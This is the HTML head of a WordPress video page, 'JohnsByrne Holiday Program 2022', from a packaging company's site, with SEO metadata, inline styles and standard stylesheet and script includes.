

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/
body_size: 14581
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>JohnsByrne Holiday Program 2022 - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JohnsByrne Holiday Program 2022 - JohnsByrne</title>
	<meta name="description" content="Get inspired by the festive magic of the JohnsByrne Holiday Program 2022. Watch captivating videos showcasing creative packaging, innovative designs, and seasonal branding that will spark your imagination" />
	<link rel="canonical" href="https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JohnsByrne Holiday Program 2022 - JohnsByrne" />
	<meta property="og:description" content="Get inspired by the festive magic of the JohnsByrne Holiday Program 2022. Watch captivating videos showcasing creative packaging, innovative designs, and seasonal branding that will spark your imagination" />
	<meta property="og:url" content="https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="article:modified_time" content="2023-06-30T16:37:26+00:00" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/jbn-vid-thumb-johnsbyrne-holiday-program-2022.jpg" />
	<meta property="og:image:width" content="974" />
	<meta property="og:image:height" content="548" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/","url":"https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/","name":"JohnsByrne Holiday Program 2022 - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"primaryImageOfPage":{"@id":"https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/#primaryimage"},"image":{"@id":"https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/jbn-vid-thumb-johnsbyrne-holiday-program-2022.jpg","datePublished":"2023-04-03T21:13:45+00:00","dateModified":"2023-06-30T16:37:26+00:00","description":"Get inspired by the festive magic of the JohnsByrne Holiday Program 2022. Watch captivating videos showcasing creative packaging, innovative designs, and seasonal branding that will spark your imagination","breadcrumb":{"@id":"https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/#primaryimage","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/jbn-vid-thumb-johnsbyrne-holiday-program-2022.jpg","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/jbn-vid-thumb-johnsbyrne-holiday-program-2022.jpg","width":974,"height":548},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-holiday-program-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"JohnsByrne Holiday Program 2022"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Finspiration%2Fvideos%2Fjohnsbyrne-holiday-program-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Finspiration%2Fvideos%2Fjohnsbyrne-holiday-program-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
